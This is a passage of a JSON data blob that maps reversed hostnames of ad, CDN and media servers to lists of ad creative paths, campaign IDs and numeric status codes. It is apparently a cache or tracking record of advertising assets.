#10:65199","add=epicsports.com":"0#10:65199","add=mer.org":"0#10:65199","add=woodclosetdesigns.com":"0#10:65199","add=ecoflow.com":"0#10:65199"},"oc.yppahgib.ndc":{"cr251121014":"0#10:65199","cr251121015":"0#10:65199"},"ten.ndcbf.anf.2-3kndf.tnetnocs":{"/v/t45.5328-4/462283997_1536793551051976_2009729856226265360_n.jpg":"0#10:65199"},"ten.ndcbf.anf.2-1bplf.lanretxe":{"/emg1/v/t13/12812043571628128683":"0#10:65199"},"ten.ndm2.ndcg":{"/e16ae7fb1008e2a3/":"0#10:65199","/bbe712576edd3f9f/":"1#25:52754","/f06ac16780d109de/":"1#515:27499","/f557922a64a10f8d/":"1#515:27499","/5c3b17f71206cfed/":"1#515:27499","/f8fde716d5d3abce/":"1#515:27499","/9272acc83b490506/":"1#515:27499"},"ten.oetirc.sa.yxorpegami":{"/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199","/v1/[base64]":"0#10:65199"},"pj.gmiz.ten.skcuz.citats":{"/image/2023/03/22/c/135515_php1KS7wM.jpeg":"0#10:65199","/image/2022/09/16/c/141805_phpi9fYEV.jpeg":"0#10:65199"},"moc.slabolggtm.dribyh":{"i_fmd5=45f115a86e44e39d8aa179ff145bb60a":"0#10:65199","i_fmd5=69914fd17c9109961828a2113c8b7636":"0#10:65199"},"moc.oetirc.su.5su.tac":{"www.epicsports.com%2Frd":"0#10:65199","baseball.epicsports.com%2Frd":"0#10:65199","stateandliberty.com%2F":"0#10:65199"},"moc.ebutuoy.gmi":{"ohnC3NiWWzs*hqdefault.jpg":"0#10:65199"},"ten.kcilcelbuod.da":{"/B31558218":"0#10:65199","/B26829577":"0#10:65199","/B29036149":"0#10:65199","mechacomic.jp":"0#12:58041","/B34379885":"0#23:56052"},"ten.mrofda.1s":{"ADFassetID=16678557":"0#10:65199","ADFassetID=16678559":"0#10:65199","ADFassetID=16678558":"0#10:65199","ADFassetID=16678555":"0#10:65199"},"ten.ndcbf.anf.1-6rkdf.tnetnocs":{"/v/t45.5328-4/478046049_1826831671475606_5180693788988327261_n.jpg":"0#10:65199"},"moc.ndcil.smd":{"D4D05AQH1p_OCSHURTA*mp4-640p-30fp-crf28*B4DZqgb.f_KQB0-*1763628285764":"0#10:65199","D4D10AQEzsvpCDm6VSg*mp4-360p-30fp-crf28*B4DZl9pYIYJACI-*1758749656691":"0#10:65199","D4D10AQEzsvpCDm6VSg*mp4-720p-30fp-crf28*B4DZl9pYIYJACM-*1758749657128":"0#10:65199","D4D10AQEzsvpCDm6VSg*mp4-640p-30fp-crf28*B4DZl9pYIYJABU-*1758749656834":"0#10:65199"},"ten.ndcbf.anf.2-2nrof.tnetnocs":{"/v/t45.5328-4/470807515_605325975294995_1847819445677605889_n.jpg":"0#10:65199"},"ten.tnorfduolc.fxhzmuynz9mo1d":{"/vm/25/09/30/11/a23ba608-f8ac-4589-b4a0-2e5dd17a87cf.mp4":"0#10:65199","/vm/25/09/09/17/1b123ba1-d16e-4bb4-b917-0a9a194f031d.mp4":"0#10:65199","/vm/25/09/09/17/6bb9f183-3381-4896-a567-ff7493689279.mp4":"0#10:65199"},"moc.tnetnocresuelgoog.3hl":{"/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"0#10:65199","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w558-h292":"1#31:13764","/ijqbFMUG_6RVv1vk5JZ58j-ZzDa2fw6GOKfaYBaHfmWTPVDrrAMiRYq5VWVsHMDo2rX9cFH-LzM":"1#31:13764","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#31:13764","/ijqbFMUG_6RVv1vk5JZ58j-ZzDa2fw6GOKfaYBaHfmWTPVDrrAMiRYq5VWVsHMDo2rX9cFH-LzM=w782-h409":"1#31:13764","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA":"1#31:13764","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w420-h218":"1#31:13764","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#31:13764","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w782-h409":"1#31:13764","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w584-h303":"1#31:13764","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#31:13764","/ijqbFMUG_6RVv1vk5JZ58j-ZzDa2fw6GOKfaYBaHfmWTPVDrrAMiRYq5VWVsHMDo2rX9cFH-LzM=w521-h273":"1#31:13764","/61tv6J3RkssNft6vy6GN0tFHijYnfBtGRm3csiPaAKHHD2PT7CdFfhMSp3Onm-pzK6WMfzOJXA=w856-h448":"1#31:13764","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#515:27499","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#515:27499","/egZKoqXN95-prFvn9xHLulM69HM62avammIkigTHKilYIS0NxsKWIx2BQRSysM4jksYKe9tLpg=w537-h278":"1#515:27499","/proxy/[base64]w1200-h1200-rj-pd-pc0x00e9e9e9":"1#515:27499"},"ten.ndcbf.anf.2-1zrsf.tnetnocs":{"/v/t45.5328-4/464256751_839117758099164_7136446972078512828_n.jpg":"0#10:65199"},"ten.ndcbf.anf.1-1bplf.lanretxe":{"/emg1/v/t13/1051047214513950497":"0#10:65199"},"ten.oetirc.su.yxorpegami":{"/v1/[base64]":"0#10:65199"},"moc.oetirc.su.ad.tac":{"basketball.epicsports.com%2Frd":"0#10:65199","www.simons.ca%2Fen%2Ffurniture%2Fall-our-furniture%2Fboucle-texture-quilted-style-pouf--15674-24302015":"0#10:65199","baseball.epicsports.com%2Frd":"0#10:65199"},"moc.sbuhkcilc.citats-psd":{"/93611/250930_be_1280_hz_wsjw.mp4":"0#10:65199"},"moc.largetnim.stessa":{"/vm/25/08/09/00/0eab113f-0586-495e-a753-efb3176059b5.mp4":"0#10:65199"},"ten.ndcbf.anf.1-3lucf.tnetnocs":{"/v/t45.5328-4/567747973_1534419297744708_156639434997724902_n.jpg":"0#10:65199"},"pj.daorcim.ndc":{"24*236748_4ba9964cc6dbb5c96ec2b8d6247e234a.jpg":"0#10:65199","25*245638_c3ecc041f01e0041e0916f85ddd5538e.jpg":"1#11:53104","25*245646_e270d40bb9e11cb67c758f7d95d38781.jpg":"1#11:53104","25*245761_a3545442f340a5253083a0b73377e71b.gif":"0#21:56855"},"cc.nipop.swaegami":{"/ML/809da74557f49d1b485eea62bc13c395__scv1__300x175.gif":"1#11:53104","/ML/f17556ee2be6b2e6da3507abd795b748__scv1__300x175.gif":"1#11:53104","/ML/6e648dc0cb918d2fe231cb6433621257__scv1__300x175.gif":"1#11:53104","/ML/bb5b4c39780c80d32958c4a63f9c6c89__scv1__300x175.gif":"1#11:53104","/ML/73c62be9b5bfb273f68eede3008deb9b__scv1__300x175.gif":"1#12:58041$515:27499","/ML/5966a2c818314aaa3da098e15c212271__scv1__300x175.gif":"1#12:58041$515:27499","/ML/3dfce3da6d139081ed27d983102782d1__scv1__300x175.gif":"1#12:58041$515:27499","/ML/cd65a2a8d769b9c60cbb2f1d695eb6ca__scv1__300x175.gif":"1#12:58041$515:27499","/ML/acc9099c506f7133af33d8c0869fa4af__scv1__300x175.png":"1#21:56855$515:27499","/ML/9b5a6c382f8b7ac099ae3fd2a29606a5__scv1__300x175.png":"1#21:56855$515:27499","/ML/859cb2ddfc17c09cbca8a4dcce94cd8c__scv1__300x175.png":"1#21:56855$515:27499","/ML/1e4306a4456a982c9301f7689dda4571__scv1__300x175.png":"1#21:56855$515:27499","/ML/435bff1ca1328a1d13296e64ad48a7b5__scv1__300x175.png":"1#21:56855$515:27499","/ML/454c69617efc4777328f6877bcfa4830__scv1__300x175.png":"1#25:52754","/ML/e93411ba9265ce6483882e3796a61f7f__scv1__300x175.png":"1#25:52754","/ML/f707e00399fb3f4ca3ce87a34ab33060__scv1__300x175.gif":"1#25:52754","/ML/959bd6591da62a5fa99d13c29aca3c4f__scv1__300x175.png":"1#25:52754","/ML/574db1b15acdba156428d0506a9d1cfc__scv1__300x175.gif":"1#25:52754","/ML/77d2992a0711632cbcc5ab7d73308c43__scv1__300x175.gif":"1#25:52754","/ML/605ea36164fabbfddddb7e331d149782__scv1__300x175.png":"1#25:52754","/ML/68d6b0475ce7c2e7ec1defbfd261a257__scv1__300x175.png":"1#25:52754","/ML/1884e8100daf4408daf9aa2865236e62__scv1__300x175.png":"1#25:52754","/ML/cb995216940752a0735da795a9e75f03__scv1__300x175.png":"1#25:52754","/ML/2543193492d6e37509919e2c83b896ef__scv1__300x175.gif":"1#25:52754","/ML/b3ed2f6641d4b354a0e8ae4b480d456b__scv1__300x175.gif":"1#25:52754","/ML/ae339a1844f70b901bec8aa5eacbb1d7__scv1__300x175.png":"1#25:52754","/ML/00e2d7cfe6779e63e9fd95d8061683d3__scv1__300x175.gif":"1#25:52754","/ML/79b2c1c6f12733420cc7c15793cc3cc2__scv1__300x175.png":"1#25:52754","/ML/29cca4c358e86f62adabe74e4c18a21f__scv1__300x175.gif":"1#25:52754","/ML/4945d744f54fcb2a5cefcc28dae7e5c9__scv1__300x175.png":"1#25:52754","/ML/0947fc256f3b61bb8b815f184a655daf__scv1__300x175.png":"1#25:52754","/ML/27652691283e43ee3b896e4a45ba896e__scv1__300x175.png":"1#25:52754","/ML/30a5c09a14a6d5b79096af20541ede26__scv1__300x175.png":"1#25:52754","/ML/f441852859c3aa5f3561e944f2be0a8e__scv1__300x175.png":"1#25:52754","/ML/618b4a176b111b0dd2fe663fac00f810__scv1__300x175.png":"1#25:52754","/ML/bca08dde11f49bb7a1b6f6eba20cea32__scv1__300x175.png":"1#25:52754","/ML/2329397ae94a9d3afe75129dbd4cc062__scv1__300x175.png":"1#25:52754","/ML/e76748d1d608a2d985355e0c6dd6524e__scv1__300x175.gif":"1#25:52754","/ML/5cb0073b74d22b3ae5a84edef5940559__scv1__300x175.png":"1#25:52754","/ML/5e388334f52e6be35eee663fcd931159__scv1__300x175.png":"1#25:52754","/ML/dae3476ce97bde7297273dcf3b2ac5df__scv1__300x175.png":"1#25:52754","/ML/90ef28487570a0cfd34d3da6346aaa96__scv1__300x175.png":"1#25:52754","/ML/332c9952651ab2ee73285a7c88928084__scv1__300x175.png":"1#25:52754","/ML/93395d97c58057646a534a6ba5f6d670__scv1__300x175.png":"1#25:52754","/ML/c3d257b3603e38f85a660f0933e20b08__scv1__300x175.png":"1#515:27499","/ML/631891f4a189982bb48333ff7754b291__scv1__300x175.gif":"1#515:27499","/ML/228350493b3b6cc494a99f3cf3b37c15__scv1__300x175.gif":"1#515:27499","/ML/3d0b7c9ea2c8b31fa556a5032c723ca7__scv1__300x175.png":"1#515:27499","/ML/25e80c0be6ffdf3e4c076682d9cdce87__scv1__300x175.png":"1#515:27499","/ML/6ee27538703c8df5e8c77c5d0721e029__scv1__300x175.gif":"1#515:27499","/ML/f4a578c55422517d14c073dd0366ea0c__scv1__300x175.png":"1#515:27499","/ML/acbcb6b05fa6ce752d6f022b7bcaf2c0__scv1__300x175.gif":"1#515:27499","/ML/cdb66246172a27550868a078e90922e5__scv1__300x175.png":"1#515:27499","/ML/3e94f2e89ed51f60eb6340cb836110bb__scv1__300x175.png":"1#515:27499","/ML/5e634d87324923b900ec60e58d493af4__scv1__300x175.gif":"1#515:27499","/ML/aea985f67831dea192593ab545552ef8__scv1__300x175.gif":"1#515:27499","/ML/87093634554ec5948619cb3adaa13f5b__scv1__300x175.png":"1#515:27499","/ML/95f2f2e351f21c88b203ad7bfc99b0cd__scv1__300x175.png":"1#515:27499","/ML/3a701eb3da256429ecdf6548c331b850__scv1__300x175.png":"1#515:27499","/ML/16e6a59278789525f111a5bd777a8414__scv1__300x175.png":"1#515:27499","/ML/3a49fcc252767194041e981de646a41a__scv1__300x175.png":"1#515:27499","/ML/028d7c61c6ed57491e5eb4aa3e3daea2__scv1__300x175.png":"1#515:27499","/ML/34efb2a91d92e86add8bfbf630fb4e5f__scv1__300x175.gif":"1#515:27499","/ML/2314861e629390dc4b6b6455bfe9e301__scv1__300x175.png":"1#515:27499","/ML/465dc333990e109c571d1b53a96c848c__scv1__300x175.gif":"1#515:27499","/ML/065c393d7fa3ee75a5469736d92ec748__scv1__300x175.gif":"1#515:27499","/ML/d5706377658efeb97e6db5ac6e03d5a6__scv1__300x175.png":"1#515:27499","/ML/f9c3bd00d36795959ef4c1ede367c803__scv1__300x175.png":"1#515:27499","/ML/e69fef3c63440aa554deca0d4b88bd50__scv1__300x175.gif":"1#515:27499","/ML/dfc952eb292e15464cb401a85538759e__scv1__300x175.png":"1#515:27499","/ML/31d620ae8b67372d89a2b7f6e7d66b37__scv1__300x175.png":"1#515:27499","/ML/f3caa198bf99b3a798afda7a7f6bde09__scv1__300x175.png":"1#515:27499","/ML/d7e8f0406d243340d18a04b8a27f1da3__scv1__300x175.gif":"1#515:27499","/ML/36530d9956050328b8a39181c21495f4__scv1__300x175.png":"1#515:27499","/ML/6cb33c985207b8431ab202f03ffb5b35__scv1__300x175.png":"1#515:27499","/ML/7ef14f996208ea4dd2199c5ad1f13ca1__scv1__300x175.png":"1#515:27499","/ML/21dd6095cc64d58efa3a7e9e1f68e997__scv1__300x175.gif":"1#515:27499","/ML/09a43cf711a3dcb3ebf3e42ac3943846__scv1__300x175.png":"1#515:27499","/ML/6bc47c86007cc6d194b8f129310c890f__scv1__300x175.gif":"1#515:27499","/ML/c87123cc1cc8595e3c474ff38b602c9e__scv1__300x175.png":"1#515:27499","/ML/a48cce3670ffaef0094a34bcb4feb758__scv1__300x175.png":"1#515:27499","/ML/879892b0a73a3dcc6de7c2a70664191e__scv1__300x175.png":"1#515:27499","/ML/6b8cc7c9dd21cd43f52f0c74fae8ee4a__scv1__300x175.gif":"1#515:27499","/ML/fe70e3828e24a60c07bd9c96b18f055a__scv1__300x175.png":"1#515:27499","/ML/ed6a4fb98218bcbf7ecaff21d3a23a18__scv1__300x175.png":"1#515:27499","/ML/2deaabdc576320245c897377f7e095a9__scv1__300x175.png":"1#515:27499","/ML/0c2d28c56705231891fa59e3fe9b71fb__scv1__300x175.png":"1#515:27499","/ML/24f1ff8af84dc40f01ed3bf901048391__scv1__300x175.png":"1#515:27499","/ML/7a7dab118d806d183f6e00dba5433c79__scv1__300x175.gif":"1#515:27499","/ML/1a8e149996fd891d0d8d37c27667cd51__scv1__300x175.png":"1#515:27499","/ML/f66e331120772915768f9009e1be9d88__scv1__300x175.png":"1#515:27499","/ML/45b650eb9d99da6542b5bb6199b6f925__scv1__300x175.png":"1#515:27499","/ML/15b18212e36c823db76430b3d0d3c2f0__scv1__300x175.gif":"1#515:27499","/ML/43cb154561bf038039b270f3e20dad91__scv1__300x175.gif":"1#515:27499","/ML/e15d8c6581d41d6b56268f46298e6c97__scv1__300x175.gif":"1#515:27499","/ML/9c40c537cd76c90a3bc605571dabce25__scv1__300x175.png":"1#515:27499","/ML/a0199b85be0c8e046fdbd7d2ff17b5a5__scv1__300x175.gif":"1#515:27499","/ML/aee91f8a840f3212ed11d9a2fa650bd6__scv1__300x175.png":"1#515:27499","/ML/0d63c60565d2086195c4f69c3144c596__scv1__300x175.png":"1#515:27499","/ML/0748bbeea9575366c150a7140030afe4__scv1__300x175.png":"1#515:27499","/ML/7ef558ad1eb750344b29a486259f451c__scv1__300x175.gif":"1#515:27499","/ML/11adf9eb9bbe5f572fedabc21bb72834__scv1__300x175.png":"1#515:27499","/ML/16263b195ccdbd6a914486dce20701a1__scv1__300x175.png":"1#515:27499","/ML/4ce4ebbf781da934bb6a331a2f4bb839__scv1__300x175.gif":"1#515:27499","/ML/c2ddf9cddb4d19be0690baf1564d5a26__scv1__300x175.png":"1#515:27499","/ML/123fb031ea08fe36eaeeeccf40ab13ad__scv1__300x175.png":"1#515:27499","/ML/81553a82a7bf8c62802b2d2f759c8c2a__scv1__300x175.gif":"1#515:27499","/ML/62724cf617411735a61bc623a81f4316__scv1__300x175.gif":"1#515:27499","/ML/7400f29907f7c510cab9f49698701911__scv1__300x175.gif":"1#515:27499","/ML/108b5965c3471b80dedd4300ec83ea99__scv1__300x175.png":"1#515:27499","/ML/4e3f33acc77aecc04f3bf923f51e0e9e__scv1__300x175.png":"1#515:27499","/ML/dbd40807915d129c727a91e68222aed9__scv1__300x175.png":"1#515:27499","/ML/d37eb3ae119757bdd195cca2afb94e15__scv1__300x175.png":"1#515:27499","/ML/a0c58654a512a76c38744fd22123e59b__scv1__300x175.png":"1#515:27499","/ML/bbffbc39c9633b6b72b58bdbe9108e89__scv1__300x175.png":"1#515:27499","/ML/2b3d5f5088a121026a5b0909b7b435dc__scv1__300x175.gif":"1#515:27499","/ML/de90dc0d53a78e1a05c1f5734002d903__scv1__300x175.png":"1#515:27499","/ML/851def19ef5119fc3d308872795bbda8__scv1__300x175.png":"1#515:27499","/ML/ecca4b50ad9f922cd2a3e55007468041__scv1__300x175.gif":"1#515:27499","/ML/8dec5a8c5534742c759e7fe99cd3178a__scv1__300x175.png":"1#515:27499","/ML/4bd0b27245d031891a661554896a331e__scv1__300x175.gif":"1#515:27499","/ML/a8b23e1c03cc50941eda664556e54653__scv1__300x175.png":"1#515:27499","/ML/20f280c7f91c48b2dbc99fb9c2ad578e__scv1__300x175.gif":"1#515:27499","/ML/3bf9c14b539e4c12275ba219a7c67fb6__scv1__300x175.gif":"1#515:27499","/ML/e5422bc15275452300f4cdaa58438d8c__scv1__300x175.png":"1#515:27499","/ML/9020dd6e96eb090d1fab1d729de4cd7e__scv1__300x175.png":"1#515:27499","/ML/ab22786ede6c13e36b8acfdca488773e__scv1__300x175.png":"1#515:27499","/ML/ed03c53878a80e721bb2944f487abec6__scv1__300x175.png":"1#515:27499","/ML/47944ba1eb45ef8c63f633c12caf5944__scv1__300x175.png":"1#515:27499","/ML/a19b5e4ba238f6e1004dc750eded1793__scv1__300x175.png":"1#515:27499","/ML/2067f17beab25502f0b89ff73a639d7e__scv1__300x175.png":"1#515:27499","/ML/a06f4a94a4fc237c18f69b3a7b3ebe58__scv1__300x175.png":"1#515:27499","/ML/d7e6e821fa16a59a71c3a5eb112289b2__scv1__300x175.gif":"1#515:27499","/ML/9c33210bebb820803fa5f05a1174f43f__scv1__300x175.gif":"1#515:27499"},"ten.deziamaka.da-eeeps":{"/creatives/58ec72df0caca51df569d0b497c33805/0419d933d729a703abcc8d58e9d92b3b.jpg":"1#11:53104","/creatives/5e7d00134ba3a8b3e37edf5038bc51fc/d3ab70a8940e95711d98600d88a93b94.jpg":"1#11:53104","/creatives/9b10a919ddeb07e103dc05ff523afe38/e119e3dd47db3cc2d14d93835b71b133.jpg":"1#11:53104","/creatives/9b10a919ddeb07e103dc05ff523afe38/ac4a0b22396631eb88dace9ef6967da7.jpg":"1#11:53104","/creatives/588fdfa645b7f3c260188494bcafa149/77ecbe4a87352da4e47114f17fae40e5.jpg":"1#11:53104$25:52754","/creatives/9b10a919ddeb07e103dc05ff523afe38/0abe76896b5ea9e181a4b8177e7a0292.jpg":"1#11:53104","/creatives/9b10a919ddeb07e103dc05ff523afe38/8b2e35801d67472c92adf6d2e9080caf.jpg":"1#11:53104","/creatives/9b10a919ddeb07e103dc05ff523afe38/34156ab830aeed36904dab682863ca5b.jpg":"1#11:53104","/creatives/34f98c7c5d7063181da890ea8d25265a/5766f24beebbda8d3c2672e83a5deb38.jpg":"1#11:53104","/creatives/5e7d00134ba3a8b3e37edf5038bc51fc/becc0a5f6acfb803af4072ab90ae6c1a.jpg":"1#11:53104","/creatives/5e7d00134ba3a8b3e37edf5038bc51fc/af7d28b10cb388e903ffa2acef8d60f0.jpg":"1#11:53104","/creatives/33853141e0873909be88f5c3e6144cc6/32b7cbe8b653a212ee9e39fe52404fe4.jpg":"1#11:53104","/creatives/cdbc9bca0a9fd93852571cced0089c4d/30655eea2170cee5a4bdcc1c4e0a760c.jpg":"1#515:27499","/creatives/cdbc9bca0a9fd93852571cced0089c4d/e79acc814abbb8f2994698bb3b6671ca.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/04b0e97be071c4840d1728ed9c08a835.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/2d0af64bc7b1a95574095cc90aac5e72.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/e1cd7faf02bf5fe7a26aa2061acb6948.jpg":"1#515:27499","/creatives/7a685d9edd95508471a9d3d6fcace432/ef625dadfb30ae86ab1b8303f8c63600.jpg":"1#515:27499","/creatives/10493aa88605cad5ab4752b04a63d172/fcc63f781f8a124609540b5c8d75ad82.jpg":"1#515:27499","/creatives/dcc5c249e15c211f21e1da0f3ba66169/26e3325567a7b156c241353223e2bf6b.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/6b7ba3e0c0edcc23adac369173b11ea9.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/656b384595c49b3fd803e4e31553bbd0.jpg":"1#515:27499","/creatives/48c4a756d0ce842a039b2ee9e3f05174/b7fbca5fd92960a220072e4b4ffc758d.jpg":"1#515:27499","/creatives/cdbc9bca0a9fd93852571cced0089c4d/95405fc96542d8e9761a03c519504538.jpg":"1#515:27499","/creatives/10493aa88605cad5ab4752b04a63d172/17b552ffd2fb494b69c508886ad6b6fd.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/4c7d18dd5a8b9a0af308f77c98f89420.jpg":"1#515:27499","/creatives/cf0d02ec99e61a64137b8a2c3b03e030/89265745ed68e17fe0d84a7c533f139e.jpg":"1#515:27499"},"pj.tapssg.gmi":{"/e/a7b7433baea2211169b361182d7f2d3e/59e1b7b9f40c7bc639b6ef497e8a62f6.gif":"1#12:58041$515:27499","/e/a7b7433baea2211169b361182d7f2d3e/242eb4f80986c1a3d633d492a3746e0e.png":"0#12:58041","/e/webp/142f0528ca05d54cac0e1fa6559b94c4/0e1c5b142e83876e99ed9062ffb085a8.gif.webp":"1#12:58041$515:27499","/e/a7b7433baea2211169b361182d7f2d3e/d491dcbb8e50280ea709bd981b84882b.gif":"1#12:58041$515:27499","/e/a7b7433baea2211169b361182d7f2d3e/d97271418d40f45b109b9cd3f66b01b9.jpg":"0#12:58041","/e/a7b7433baea2211169b361182d7f2d3e/93140d6632e05297043ad64c68c0dc56.jpg":"1#12:58041$515:27499","/e/a7b7433baea2211169b361182d7f2d3e/fcdddba6da167bd1e21ccfb6642253ff.jpg":"0#12:58041","/e/a7b7433baea2211169b361182d7f2d3e/7980ae3f3fdbe3d1820775175cb71541.jpg":"0#12:58041","/e/a7b7433baea2211169b361182d7f2d3e/f5f56877aa0bad9867c4f489faeb6576.jpg":"0#12:58041","/e/a7b7433baea2211169b361182d7f2d3e/9cf22d8c7790a10e088ee0ca973288f9.jpg":"1#515:27499","/e/a7b7433baea2211169b361182d7f2d3e/6513e8532530c7641dabcbad418f7890.png":"1#515:27499"},"pj.ssapyb.gmi":{"/images/banner/10558/1466092/920eed4b.gif":"1#12:58041$515:27499","/images/banner/9084/1424153/6236e3e0.gif":"1#12:58041$515:27499","/images/banner/11620/1501819/52f491d8.gif":"1#515:27499","/images/banner/10913/1502664/5e644ae.gif":"1#515:27499","/images/banner/9084/1456735/155b66e6.gif":"1#515:27499","/images/banner/10913/1485378/4537d0ff.gif":"1#515:27499","/images/banner/10913/1502667/2370a762.gif":"1#515:27499","/images/banner/11620/1501812/32f2620c.gif":"1#515:27499","/images/banner/11620/1501811/372a577d.gif":"1#515:27499","/images/banner/11620/1501814/c83d6ab.gif":"1#515:27499","/images/banner/9901/1485473/c6d93d03.gif":"1#515:27499","/images/banner/10913/1502666/da4abfe4.gif":"1#515:27499","/images/banner/10913/1502662/ee8ca335.gif":"1#515:27499","/images/banner/11620/1501817/e3627c3.gif":"1#515:27499","/images/banner/9901/1486779/531c6986.jpeg":"1#515:27499","/images/banner/10913/1502668/e2a2a37e.gif":"1#515:27499"},"moc.xedams.krt-rb":{"cid=414225":"1#15:56913$515:27499","cid=414492":"1#31:13764","cid=416740":"1#31:13764","cid=409172":"1#31:13764","cid=403514":"1#31:13764","cid=352270":"1#31:13764","cid=393645":"1#515:27499","cid=395126":"1#515:27499"},"moc.daoma.i":{"/creatives/5a1/bb8/a0f/video_mute.webm":"0#15:56913","/creatives/672/cac/9c7/video.webm":"0#15:56913","/creatives/a5a/4ea/84a/video.webm":"0#15:56913","/creatives/7a7/d87/5ef/video.webm":"0#15:56913","/creatives/649/577/be5/video.webm":"0#15:56913","/creatives/657/47c/9aa/video_mute.webm":"0#15:56913","/creatives/680/a37/f24/video_mute.webm":"0#15:56913","/creatives/b5f/506/c5d/video.webm":"1#31:13764","/creatives/7c1/aa5/fd5/video.webm":"1#31:13764","/creatives/083/7de/7cf/video_mute.mp4":"1#31:13764","/creatives/7e3/e23/858/video_mute.webm":"1#31:13764","/creatives/24a/c5d/c69/video.webm":"1#31:13764","/creatives/0eb/bbd/2fe/video_mute.webm":"1#31:13764","/creatives/a19/644/82b/0417dc59621d7a191750391641395978_original.jpg":"1#31:13764","/creatives/63a/17c/1f4/video.webm":"1#515:27499","/creatives/599/d11/696/video.webm":"1#515:27499"},"pj.ncnu.sa":{"/creatives/lnjR6up3/obv6ami9lco.jpg":"0#15:56913","/creatives/lpRQFSGh/biq5dk4kc8k.jpg":"0#15:56913","/creatives/lnjR6gWp/kiiv2cmet2o.jpg":"0#15:56913","/creatives/lnitEgSx/uuchv98p5hs.jpg":"0#15:56913","/creatives/lkA_Gg2V/6foa0p5vfqs.jpg":"1#23:56052$515:27499","/creatives/lkA_O-5r/1824c6rjc3.jpg":"0#23:56052","/creatives/lsDkj0jr/5ok2m65b87.jpg":"1#23:56052$515:27499","/creatives/lrheN4-I/2rjdufdlcgc.jpg":"1#31:13764","/creatives/ljg0Jy6-/_ai17mutharc.mp4":"1#31:13764$515:27499","/creatives/liBmo6VL/8v99d7o5g18.jpg":"1#31:13764","/creatives/5r8fsnAx/_h22b26n32cg.mp4":"1#31:13764","/creatives/Flm_5Pmz/_58jb2vn4dvo.mp4":"1#31:13764","/creatives/lqTe8vyW/_dmlhp78ggtk.mp4":"1#31:13764","/creatives/liBmo6VL/_3dkf0271qk8.mp4":"1#31:13764","/creatives/FiUopqqB/_dpb2pn91chg.mp4":"1#31:13764","/creatives/lqTecjgp/_i4levgn7oa8.mp4":"1#31:13764","/creatives/lqTe8v00/_9nkoie0l4ts.mp4":"1#31:13764","/creatives/lrheN4-I/_fm5ki4u6h3k.mp4":"1#31:13764","/creatives/lqTechby/_m84q2lsln6.mp4":"1#31:13764","/creatives/liBmoyxb/_898a4tjsul4.mp4":"1#31:13764","/creatives/lgTQDSyI/kdqme9a9hfk.png":"1#515:27499","/creatives/lqQ03r1W/74dhlf6n03g.png":"1#515:27499","/creatives/5uvuJeT3/_3c9ur2196oo.mp4":"1#515:27499"},"pj.tuof.psd":{"g=732037":"0#15:56913","g=755437":"0#21:56855","g=755436":"0#21:56855","g=761399":"0#21:56855","g=755435":"0#21:56855","g=761401":"0#21:56855","g=755438":"0#21:56855","g=755440":"0#21:56855","g=764629":"1#515:27499","g=480185":"1#515:27499"},"moc.sda-niag.da":{"cpnid=465280":"1#25:52754$31:13764","cpnid=465743":"1#25:52754","cpnid=322523":"1#31:13764","cpnid=450247":"1#31:13764","cpnid=465641":"1#515:27499"},"ten.ndcibomni.psd-l.i":{"asset*creative*idspse_1143*rakuten*rakuten2_300x250.mp4":"1#31:13764","asset*creative*idspse_1143*rakuten*rakuten2_300x250.webm":"1#31:13764","asset*default*image*901a2ddfbb6f4183bbd1f108892ab885*original.jpg":"1#31:13764"},"ten.reippa.c.tsv":{"crid=WD9tHwufRSWFpuEZZqSq6Q":"1#31:13764","crid=7YSTiLpRSMG8LOVbE2JF7g":"1#31:13764","crid=Kyj2W7quQLCQKAmkd7hPzw":"1#31:13764","crid=DjFe8dbxTuS15QGeiBX7Tg":"1#31:13764","crid=qRTe7BYjRQ":"1#31:13764","crid=jMRZt5VaRnCWefR4PqDASw":"1#31:13764","crid=Rt4PpwOeTVuqvOxkjdYD3w":"1#31:13764","crid=4z9jpLw8TLu5VFmibx0yEQ":"1#31:13764","crid=zhbwjoWtTtmjr9gxfZt1iQ":"1#31:13764","crid=CzYvRgUmSaaqBm5vvdFKhw":"1#31:13764","crid=VcQNUM":"1#31:13764","crid=8wEZbcmiT0ud5FDAcw4CLA":"1#31:13764","crid=fU77U9qPTDmOwQR0Tjaz7A":"1#31:13764","crid=HmLUHibjTZu1VRgBgDMWUQ":"1#31:13764","crid=PVJwiSxJS7OlkDXpzhvIzQ":"1#31:13764","crid=QAb7RfpgQyu":"1#31:13764","crid=xxZ":"1#515:27499","crid=Zd9rFftfSl6evbd":"1#515:27499","crid=7kcwQ5JASuubGY2VJGqMrw":"1#515:27499","crid=srDFH1kmTxuxbK4zC6kMYQ":"1#515:27499","crid=6zyO3ZImQX6T8kvtIktV9Q":"1#515:27499","crid=zNw0uRoPSmm6q_b6uGh9tQ":"1#515:27499","crid=LruRAR6gQuG":"1#515:27499","crid=Zw9873IVTuaoeL5PeLxpWQ":"1#515:27499","crid=g